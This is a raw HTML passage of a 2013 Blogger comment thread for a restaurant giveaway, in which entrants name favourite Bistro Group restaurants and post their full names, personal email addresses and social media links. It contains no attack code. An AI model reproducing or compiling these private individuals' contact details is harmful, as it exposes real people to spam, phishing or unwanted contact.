src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13256346790469327720" rel="nofollow">Margaret Chan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362367691786#c2271534133240887247">March 4, 2013 at 11:28&#8239;AM</a></span></div><p class="comment-content">I love Garlic so I love Krazy Garlic if I&#39;m in the Metro but when in Laguna it&#39;s definitely is Pig Out for me<br><br>Name  : Margaret S. Chan<br>email : compromise88@yahoo.com<br>GFC   : Margaret Chan<br><br>FB    : https://www.facebook.com/margaret.chan.771/posts/359956900785757<br>Twitter: https://twitter.com/compromise88/status/308417227739250689<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2271534133240887247">Reply</a><span class="item-control blog-admin blog-admin pid-438107599"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2271534133240887247">Delete</a></span></span></div><div class="comment-replies"><div id="c2271534133240887247-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2271534133240887247-ra" class="thread-chrome thread-expanded"><div></div><div id="c2271534133240887247-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2271534133240887247">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2271534133240887247-ce"></div></li><li class="comment" id="c6923321096363031459"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://kiddiepartyholic.blogspot.com" rel="nofollow">Tin Guinto</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362368169774#c6923321096363031459">March 4, 2013 at 11:36&#8239;AM</a></span></div><p class="comment-content">My favorite is definitely Italianni&#39;s, I&#39;m just nuts about their food. :) But I&#39;d absolutely love to try The Village Tavern as well as Fish &amp; Co. <br><br>Name: Christine A. Guinto<br>Email: tin(dot)amos(at)gmail(dot)com<br>FB Post Link: https://www.facebook.com/christine.amosguinto/posts/430311987056629<br>Tweet Link: https://twitter.com/tinGsupermom/status/308416738171686913<br>GFC Name: Christine Guinto<br>Instagram: @kvsmommy<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6923321096363031459">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6923321096363031459">Delete</a></span></span></div><div class="comment-replies"><div id="c6923321096363031459-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6923321096363031459-ra" class="thread-chrome thread-expanded"><div></div><div id="c6923321096363031459-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6923321096363031459">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6923321096363031459-ce"></div></li><li class="comment" id="c6568468159594426119"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-_xCxk-EswuU/ZidDB_6VH9I/AAAAAAAATus/brrIMpd_TV0o9m2KkJlmmdG94WEbip1zwCK4BGAYYCw/s35/IMG_1333.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03541530590623169473" rel="nofollow">Agnes Dela Cruz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362368595700#c6568468159594426119">March 4, 2013 at 11:43&#8239;AM</a></span></div><p class="comment-content">Which among The Bistro Group restaurants is your favorite? TGI Fridays is our favorite, my kids enjoys having their favorite burgers and fries there. I always go for what my kids fave. <br><br>Name: Agnes Dela Cruz<br>Email: magnet972@yahoo.com<br>FB Post Link: https://www.facebook.com/magz.dc/posts/439369996142921<br>Tweet Link: https://mobile.twitter.com/magz_dc/status/308420604099432448<br>GFC Name: Agnes DC<br>Instagram ID: magzdc</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6568468159594426119">Reply</a><span class="item-control blog-admin blog-admin pid-499960657"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6568468159594426119">Delete</a></span></span></div><div class="comment-replies"><div id="c6568468159594426119-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6568468159594426119-ra" class="thread-chrome thread-expanded"><div></div><div id="c6568468159594426119-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6568468159594426119">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6568468159594426119-ce"></div></li><li class="comment" id="c4189119781403906387"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://sweetbom.wordpress.com" rel="nofollow">Eva Gozon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362369381885#c4189119781403906387">March 4, 2013 at 11:56&#8239;AM</a></span></div><p class="comment-content">Name: Eva Gozon<br>Email:eva.p.gozon@gmail.com<br>FB Post Link: http://www.facebook.com/bang.gozon/posts/166276953521973<br>Tweet Link:https://twitter.com/gozon_eve/status/308425098602369024<br>GFC Name: Eve Gozon<br>Instagram ID: @momofcarlos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4189119781403906387">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4189119781403906387">Delete</a></span></span></div><div class="comment-replies"><div id="c4189119781403906387-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4189119781403906387-ra" class="thread-chrome thread-expanded"><div></div><div id="c4189119781403906387-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4189119781403906387">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4189119781403906387-ce"></div></li><li class="comment" id="c6489270900185156292"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14832346898733812212" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362370792399#c6489270900185156292">March 4, 2013 at 12:19&#8239;PM</a></span></div><p class="comment-content">Name: Jerome Ibuyan<br>Email: jeromeibuyan@gmail.com<br>FB Post Link: https://www.facebook.com/jeromeibuyan/posts/137235106450147<br>Tweet Link: https://twitter.com/Jerome_Ibuyan/status/308431235372429312</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6489270900185156292">Reply</a><span class="item-control blog-admin blog-admin pid-1997338998"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6489270900185156292">Delete</a></span></span></div><div class="comment-replies"><div id="c6489270900185156292-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6489270900185156292-ra" class="thread-chrome thread-expanded"><div></div><div id="c6489270900185156292-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6489270900185156292">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6489270900185156292-ce"></div></li><li class="comment" id="c1584615608227431642"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_FeVPouBDzUirRTLG3JhTMYQ8MOBq_jTACxkqMcAZ7k0a7B5vI5Sk_VK6i-JX1jpfvjjbzvV3EB7stRQvVmdng9V8Q9xAQgnj2iiacgl_QF_zFb2ORyt972NTgYGf2U/s45-c/P231211_18.13.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09176323996116675317" rel="nofollow">Lourdes Espanol</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362371281091#c1584615608227431642">March 4, 2013 at 12:28&#8239;PM</a></span></div><p class="comment-content">My favorite is Italianni&#39;s because I love pasta and anything Italian. Their Sicilian Chicken Salad is the best!<br><br>Name:  Lourdes D. Espanol<br>Email:  ma.lourdesespanol@yahoo.com<br>FB Post Link:  https://www.facebook.com/malou.espanol/posts/519881858055268<br>Tweet Link:  https://twitter.com/kikayprincess02/status/308430754579353600<br>GFC Name:  Malou<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1584615608227431642">Reply</a><span class="item-control blog-admin blog-admin pid-351687448"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1584615608227431642">Delete</a></span></span></div><div class="comment-replies"><div id="c1584615608227431642-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1584615608227431642-ra" class="thread-chrome thread-expanded"><div></div><div id="c1584615608227431642-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1584615608227431642">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1584615608227431642-ce"></div></li><li class="comment" id="c7414198988777366670"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08690641272973913358" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362372538358#c7414198988777366670">March 4, 2013 at 12:48&#8239;PM</a></span></div><p class="comment-content">Name: Riyalyn Gatdula<br>Email: raingatdula@gmail.com<br>FB Post Link: http://www.facebook.com/rain.gatdula.50/posts/166211133531957<br>Tweet Link: https://twitter.com/rainkie/status/308438508194914304<br>GFC Name: Rain Gatdula<br>Instagram ID: NO INSTAGRAM</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7414198988777366670">Reply</a><span class="item-control blog-admin blog-admin pid-41757230"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7414198988777366670">Delete</a></span></span></div><div class="comment-replies"><div id="c7414198988777366670-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7414198988777366670-ra" class="thread-chrome thread-expanded"><div></div><div id="c7414198988777366670-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7414198988777366670">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7414198988777366670-ce"></div></li><li class="comment" id="c3631799465016974992"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362373337471#c3631799465016974992">March 4, 2013 at 1:02&#8239;PM</a></span></div><p class="comment-content">Name: Darwin F. Alcera<br>Email: keyshi1@live.com<br>FB Post Link: https://www.facebook.com/darwin.alcera/posts/487413744649228<br>Tweet Link: https://twitter.com/keyshi1/status/308439946518208512</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3631799465016974992">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3631799465016974992">Delete</a></span></span></div><div class="comment-replies"><div id="c3631799465016974992-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3631799465016974992-ra" class="thread-chrome thread-expanded"><div></div><div id="c3631799465016974992-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3631799465016974992">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3631799465016974992-ce"></div></li><li class="comment" id="c7426727695747307451"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362373620727#c7426727695747307451">March 4, 2013 at 1:07&#8239;PM</a></span></div><p class="comment-content">Guys and girls, make sure to answer the question on the &quot;Leave a Blog Post Comment&quot; portion, or else your entries will be invalidated. Thanks!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7426727695747307451">Reply</a><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7426727695747307451">Delete</a></span></span></div><div class="comment-replies"><div id="c7426727695747307451-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7426727695747307451-ra" class="thread-chrome thread-expanded"><div></div><div id="c7426727695747307451-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7426727695747307451">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7426727695747307451-ce"></div></li><li class="comment" id="c16000574661996519"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Darwin Alcera</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362373820910#c16000574661996519">March 4, 2013 at 1:10&#8239;PM</a></span></div><p class="comment-content">I would like to try out the cuisines in Village Tavern! <br><br>Name: Darwin F. Alcera<br>Email: keyshi1@live.com<br>FB Post Link: https://www.facebook.com/darwin.alcera/posts/487413744649228<br>Tweet Link: https://twitter.com/keyshi1/status/308439946518208512<br><br>Read more: http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html#ixzz2MXpaQM3D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="16000574661996519">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/16000574661996519">Delete</a></span></span></div><div class="comment-replies"><div id="c16000574661996519-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c16000574661996519-ra" class="thread-chrome thread-expanded"><div></div><div id="c16000574661996519-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="16000574661996519">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c16000574661996519-ce"></div></li><li class="comment" id="c8803502862649062219"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTflxKsXPup1kpqgpuXWrg6qYQ1Fhui6XaEcmiAUnBjFizLfMUwwQ4LdJz4HmIP8AX5B95HqiJXytNUmgW1pJL16A3VszjrPBLwuVLf1B4s01L9Lfk5mexNxBSeOwGtQ/s45-c/pearl+in+red+blossom+tx.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00064160873320510004" rel="nofollow">Perlita Fernandez</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362374021098#c8803502862649062219">March 4, 2013 at 1:13&#8239;PM</a></span></div><p class="comment-content">my favorite is fish &amp; co. i want to try T.G.I. Friday&#39;s<br><br>Name:Perlita Fernnadez<br>Email:fhitsfernandez@yahoo.com<br>FB Link:https://www.facebook.com/perlita.fernandez.3/posts/250883041714697<br>Tweet Link:https://twitter.com/fhitsfernandez/status/308442843633025024</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8803502862649062219">Reply</a><span class="item-control blog-admin blog-admin pid-386630556"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8803502862649062219">Delete</a></span></span></div><div class="comment-replies"><div id="c8803502862649062219-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8803502862649062219-ra" class="thread-chrome thread-expanded"><div></div><div id="c8803502862649062219-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8803502862649062219">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8803502862649062219-ce"></div></li><li class="comment" id="c1511026262056493979"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTflxKsXPup1kpqgpuXWrg6qYQ1Fhui6XaEcmiAUnBjFizLfMUwwQ4LdJz4HmIP8AX5B95HqiJXytNUmgW1pJL16A3VszjrPBLwuVLf1B4s01L9Lfk5mexNxBSeOwGtQ/s45-c/pearl+in+red+blossom+tx.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00064160873320510004" rel="nofollow">Perlita Fernandez</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362374096905#c1511026262056493979">March 4, 2013 at 1:14&#8239;PM</a></span></div><p class="comment-content">Gfc Name:fhitsfernandez</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1511026262056493979">Reply</a><span class="item-control blog-admin blog-admin pid-386630556"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1511026262056493979">Delete</a></span></span></div><div class="comment-replies"><div id="c1511026262056493979-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1511026262056493979-ra" class="thread-chrome thread-expanded"><div></div><div id="c1511026262056493979-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1511026262056493979">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1511026262056493979-ce"></div></li><li class="comment" id="c1191441274382323982"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362375074905#c1191441274382323982">March 4, 2013 at 1:31&#8239;PM</a></span></div><p class="comment-content">I would like to try out the cuisines in Flafjacks! <br><br><br>Name:Steve del CAstillo <br>Email: neo_2_ph@yahoo.com<br>FB Post Link: https://www.facebook.com/steve.delcastillo.7/posts/476255109095032<br>Tweet Link: https://twitter.com/steve050504/status/308448307011809280<br>GFC Name: Steve del castillo<br>Instagram ID: stevedelcastillo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1191441274382323982">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1191441274382323982">Delete</a></span></span></div><div class="comment-replies"><div id="c1191441274382323982-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1191441274382323982-ra" class="thread-chrome thread-expanded"><div></div><div id="c1191441274382323982-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1191441274382323982">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1191441274382323982-ce"></div></li><li class="comment" id="c175876683511912731"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13978215057073846156" rel="nofollow">Sherry ann gole cruz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362376176807#c175876683511912731">March 4, 2013 at 1:49&#8239;PM</a></span></div><p class="comment-content">Name:sherry ann gole cruz<br>Email:khryza1022@yahoo.com<br>FB Post Link:https://www.facebook.com/sherryann1022/posts/608689759145113<br>Tweet Link:Name:https://twitter.com/annkharize/status/308453281561186304<br>GFC Name: annkharize<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="175876683511912731">Reply</a><span class="item-control blog-admin blog-admin pid-527405712"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/175876683511912731">Delete</a></span></span></div><div class="comment-replies"><div id="c175876683511912731-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c175876683511912731-ra" class="thread-chrome thread-expanded"><div></div><div id="c175876683511912731-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="175876683511912731">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c175876683511912731-ce"></div></li><li class="comment" id="c6717877808675334909"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Carolyn Ong</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362376562373#c6717877808675334909">March 4, 2013 at 1:56&#8239;PM</a></span></div><p class="comment-content">My favaorite is the T.G.I. Fridays.  Love their baby back ribs.<br><br>Name:  Carolyn Ong<br>email:  rolter2002@gmail.com <br>FB Post: https://www.facebook.com/carol.ong.12/posts/438136376265042<br>Twitter Link: https://twitter.com/OngCarolyn/status/308454031339175936<br><br>GFC Name:Carolyn<br>Instagram:  rolter2002</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6717877808675334909">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6717877808675334909">Delete</a></span></span></div><div class="comment-replies"><div id="c6717877808675334909-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6717877808675334909-ra" class="thread-chrome thread-expanded"><div></div><div id="c6717877808675334909-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6717877808675334909">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6717877808675334909-ce"></div></li><li class="comment" id="c562918895755823397"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">ruth</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362376686245#c562918895755823397">March 4, 2013 at 1:58&#8239;PM</a></span></div><p class="comment-content">Name: Ruth Santiago<br>Email: ruthmsantiago_05@yahoo.com<br>FB Post Link: https://www.facebook.com/ruth.santiago.397/posts/483049808410898<br>Tweet Link: https://twitter.com/beruth05/status/308453997373706242</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="562918895755823397">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/562918895755823397">Delete</a></span></span></div><div class="comment-replies"><div id="c562918895755823397-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c562918895755823397-ra" class="thread-chrome thread-expanded"><div></div><div id="c562918895755823397-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="562918895755823397">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c562918895755823397-ce"></div></li><li class="comment" id="c5792023933219853765"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362377092278#c5792023933219853765">March 4, 2013 at 2:04&#8239;PM</a></span></div><p class="comment-content">Name: Katrina G. Agaton<br>Email: b0mbay_cute_11@yahoo.com<br>FB Post Link:http://www.facebook.com/katrinacute11/posts/163242190497094<br>Tweet Link: https://twitter.com/b0mbay11/status/308453663435804672<br>GFC Name: Katrina G. Agaton <br>Instagram ID: don&#39;t have instagram</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5792023933219853765">Reply</a><span class="item-control blog-admin blog-admin pid-762185458"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5792023933219853765">Delete</a></span></span></div><div class="comment-replies"><div id="c5792023933219853765-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5792023933219853765-ra" class="thread-chrome thread-expanded"><div></div><div id="c5792023933219853765-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5792023933219853765">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5792023933219853765-ce"></div></li><li class="comment" id="c1622338640691237755"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01783846835929168929" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362382898610#c1622338640691237755">March 4, 2013 at 3:41&#8239;PM</a></span></div><p class="comment-content">I love Modern Shanghai. Love their Chinese food<br><br>Name  : Robert Jonathan Chan<br>email : robertjonathanchan88@yahoo.com<br>GFC   : robertjchan<br><br>https://twitter.com/RobertJChan/status/308481094846668800<br>http://www.facebook.com/robertjonathan.chan/posts/442942862450448</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1622338640691237755">Reply</a><span class="item-control blog-admin blog-admin pid-928439584"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1622338640691237755">Delete</a></span></span></div><div class="comment-replies"><div id="c1622338640691237755-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1622338640691237755-ra" class="thread-chrome thread-expanded"><div></div><div id="c1622338640691237755-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1622338640691237755">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1622338640691237755-ce"></div></li><li class="comment" id="c7830118565405085723"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhlZcFXU6XTJrzeZU7rcKrSpwdNe0I5dG58vT9I-_mtp9O5FKdQ4AvPOC3tLIOIZITH5Mx6cke2OZWQtyyiITkbtmJLadg8HtTxfumH1IqhiGHrHKGyf0qYH-SK08T9w/s45-c/DSC02013.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15365387964514102306" rel="nofollow">cyndicato28</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362383041670#c7830118565405085723">March 4, 2013 at 3:44&#8239;PM</a></span></div><p class="comment-content">Krystel Hyacinth Abayon<br>pretty_chindy18@yahoo.com<br>https://twitter.com/Cyndicato28/status/308481195031797760<br>http://www.facebook.com/cindy.abayon/posts/541152139263150<br>dont have GFC<br>dont have IG<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7830118565405085723">Reply</a><span class="item-control blog-admin blog-admin pid-801945359"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7830118565405085723">Delete</a></span></span></div><div class="comment-replies"><div id="c7830118565405085723-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7830118565405085723-ra" class="thread-chrome thread-expanded"><div></div><div id="c7830118565405085723-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7830118565405085723">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7830118565405085723-ce"></div></li><li class="comment" id="c1749574944217212243"><div class="avatar-image-container"><img 